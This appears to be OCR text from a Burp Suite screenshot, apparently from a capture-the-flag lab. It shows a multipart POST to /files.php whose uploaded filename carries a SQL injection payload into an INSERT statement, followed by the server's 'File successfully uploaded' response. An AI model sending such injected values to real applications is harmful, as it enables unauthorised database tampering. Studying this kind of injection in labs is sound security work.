 Request
Pretty Raw \n Actions
1 POST /files.php HTTP/1.1
2 Host: 10.129.95.185
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------1900494881256623759620687​81
325
8 Content-Length: 281
9 Origin: http://10.129.95.185
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.95.185/files.php
13 Cookie: PHPSESSID=bqmbk1tutt1an8tcih9msqqjjc
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------190049488125662375962068781325
17 Content-Disposition: form-data; name="userData"; filename="
empty admin file', '0', '', (SELECT '0xmacybersec'));-- -"
18 Content-Type: text/plain
19
20 0xma.com
21 -----------------------------190049488125662375962068781325--
22
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
</li>
57 </ul>
58 </div>
59 </li>
60 <li>
<a href="#" class=".uk-text-uppercase"></span>
</a>
</li>
61 <li>
62 <a href="logout.php">
63 <button class="uk-button uk-button-default uk-but
LOG OUT
</button>
64 </a>
65 </li>
66 </ul>
67 </div>
68 </nav>
69
70 <section class="uk-section uk-section-default">
71 <div class="uk-container">
72 <h2 class="uk-heading-divider">
Files
</h2>
73 <p>
<div class="uk-alert-success" uk-alert>
<a class="uk-alert-close" uk-close></a>
<p>
File successfully uploaded!! :)
</p>
</div>
</p>
74 <p>
Upload files below, uploaded files in table below
</p>
75 <form name="upload" enctype="multipart/form-data" acti
76 <div uk-form-custom="target: true">
77 <input name="userData" type="file">
78 <input class="uk-input uk-form-width-medium" type=
79 </div>
80 <button class="uk-button uk-button-default" type="su
Submit
</button>
Search...
0 matches